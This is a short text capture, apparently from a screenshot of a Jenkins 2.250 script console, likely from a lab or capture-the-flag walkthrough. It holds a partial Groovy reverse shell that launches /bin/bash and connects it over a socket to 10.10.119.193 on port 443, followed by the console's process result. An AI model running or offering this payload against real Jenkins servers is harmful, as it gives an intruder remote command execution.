 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host='10.10.119.193';
2 int port=443;
3 String cmd='/bin/bash';
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe
Result
Result: java.lang.UNIXProcess@2e74dce1
REST API Jenkins 2.250